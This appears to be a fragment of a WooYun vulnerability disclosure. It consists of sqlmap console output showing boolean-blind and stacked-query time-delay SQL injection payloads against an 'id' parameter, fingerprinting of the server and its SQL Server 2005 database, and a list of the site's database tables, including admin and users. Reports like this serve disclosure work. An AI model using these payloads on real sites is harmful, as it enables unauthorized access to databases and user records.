 C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4540 AND 9056=9056
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=4540;WAITFOR DELAY '0:0:5'--
---
[21:03:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:03:36] [INFO] fetching tables for database: ccpoem
[21:03:36] [INFO] fetching number of tables for database 'ccpoem'
[21:03:36] [INFO] resumed: 4
[21:03:36] [INFO] resumed: dbo.admin
[21:03:36] [INFO] resumed: dbo.poem
[21:03:36] [INFO] resumed: dbo.reginfo
[21:03:36] [INFO] resumed: dbo.users
Database: ccpoem
[4 tables]
+---------+
| admin   |
| poem    |
| reginfo |
| users   |
www.wooyun.org